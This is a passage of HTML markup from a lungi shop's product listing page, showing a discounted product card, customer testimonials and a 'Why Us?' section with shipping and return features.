		<a href="https://www.mrlungi.com/blue-and-black-fancy-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-250x250.jpg" class="woo-entry-image-main" alt="Blue and Black Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/blue-and-black-fancy-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5364" data-quantity="1" class="button product_type_simple" data-product_id="5364" data-product_sku="OS-FY-210-GRBL" aria-label="Read more about &ldquo;Blue and Black Fancy Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5364" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5364" data-product_id="5364" aria-label="Quickly preview product Blue and Black Fancy Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/fancy/" rel="tag">Fancy</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-and-black-fancy-lungi/">Blue and Black Fancy Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Black Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Black Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Black-Fancy-Lungi-no-4-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="519" class="elementor elementor-519">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0a8122d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8122d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1a49e" data-id="4b1a49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01dcfa8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01dcfa8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8eda3f8" data-id="8eda3f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f41b7a elementor-widget elementor-widget-heading" data-id="5f41b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Customer Reviews</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c362b62" data-id="c362b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43df93b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43df93b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8ee42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8ee42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29eae0f" data-id="29eae0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0201a58 elementor-widget elementor-widget-oew-testimonial-carousel" data-id="0201a58" data-element_type="widget" data-widget_type="oew-testimonial-carousel.default">
				<div class="elementor-widget-container">
					
		<div class="oew-testimonial-carousel swiper-container-wrap clr">

			<div class="oew-testimonial-wrapper oew-carousel-container oew-testimonial-text-align-center oew-testimonial-classic swiper has-dots" data-settings="{&quot;items&quot;:1,&quot;slides&quot;:1,&quot;margin&quot;:10,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:400,&quot;autoplay&quot;:5000,&quot;loop&quot;:&quot;1&quot;,&quot;dots&quot;:&quot;1&quot;}">

				<div class="swiper-wrapper">

					
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content">
									<div class="oew-testimonial-content-inner">
										Soft and quality material, worth the money. I was afraid to order at the begining whether this website will send me the lungi or not. But delivered as promised.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name">Kalyani</div><div class="oew-testimonial-company">Kumbakonam</div><ul class="oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner">
										I recently purchased 4 checks lungi at the price of 3. Lungis are look alike the picture in realtime. Designs and stitchings are perfect. Package was good and received within 4 days.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name">Patrick Tobin</div><div class="oew-testimonial-company oew-testimonial-company">New Delhi</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Purchased 4 lungis for rough use. washed twice, color dont fade. Height and width are perfect for my size. Giving 5 star because of the quality and price.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name">Premkumar Vijayakumar</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company">Chennai</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Nice design, comfortable to wear and zero colour fading									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Vinothraj</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Yours Lungis are very good quality nice good colours and quality. I feel very happy.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Karimulla Khan</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
				</div>

			</div>

							<div class="swiper-pagination swiper-pagination-0201a58"></div>
				
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-91b0b02 elementor-widget elementor-widget-spacer" data-id="91b0b02" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-858374c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="858374c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d01c409" data-id="d01c409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edaf177 elementor-widget elementor-widget-heading" data-id="edaf177" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Us?</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b16f5b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b16f5b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae0c5be" data-id="ae0c5be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aa3b64 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3aa3b64" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-rupee-sign" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M308 96c6.627 0 12-5.373 12-12V44c0-6.627-5.373-12-12-12H12C5.373 32 0 37.373 0 44v44.748c0 6.627 5.373 12 12 12h85.28c27.308 0 48.261 9.958 60.97 27.252H12c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h158.757c-6.217 36.086-32.961 58.632-74.757 58.632H12c-6.627 0-12 5.373-12 12v53.012c0 3.349 1.4 6.546 3.861 8.818l165.052 152.356a12.001 12.001 0 0 0 8.139 3.182h82.562c10.924 0 16.166-13.408 8.139-20.818L116.871 319.906c76.499-2.34 131.144-53.395 138.318-127.906H308c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-58.69c-3.486-11.541-8.28-22.246-14.252-32H308z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cost Effective						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9123ec0" data-id="9123ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6ce9c elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4b6ce9c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-dolly-flatbed" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M208 320h384c8.8 0 16-7.2 16-16V48c0-8.8-7.2-16-16-16H448v128l-48-32-48 32V32H208c-8.8 0-16 7.2-16 16v256c0 8.8 7.2 16 16 16zm416 64H128V16c0-8.8-7.2-16-16-16H16C7.2 0 0 7.2 0 16v32c0 8.8 7.2 16 16 16h48v368c0 8.8 7.2 16 16 16h82.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H624c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cash on Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00fce7b" data-id="00fce7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe9f14 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ebe9f14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-r-project" viewBox="0 0 581 512" xmlns="http://www.w3.org/2000/svg"><path d="M581 226.6C581 119.1 450.9 32 290.5 32S0 119.1 0 226.6C0 322.4 103.3 402 239.4 418.1V480h99.1v-61.5c24.3-2.7 47.6-7.4 69.4-13.9L448 480h112l-67.4-113.7c54.5-35.4 88.4-84.9 88.4-139.7zm-466.8 14.5c0-73.5 98.9-133 220.8-133s211.9 40.7 211.9 133c0 50.1-26.5 85-70.3 106.4-2.4-1.6-4.7-2.9-6.4-3.7-10.2-5.2-27.8-10.5-27.8-10.5s86.6-6.4 86.6-92.7-90.6-87.9-90.6-87.9h-199V361c-74.1-21.5-125.2-67.1-125.2-119.9zm225.1 38.3v-55.6c57.8 0 87.8-6.8 87.8 27.3 0 36.5-38.2 28.3-87.8 28.3zm-.9 72.5H365c10.8 0 18.9 11.7 24 19.2-16.1 1.9-33 2.8-50.6 2.9v-22.1z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							5 Days Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d4c19a" data-id="3d4c19a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4718ce elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a4718ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
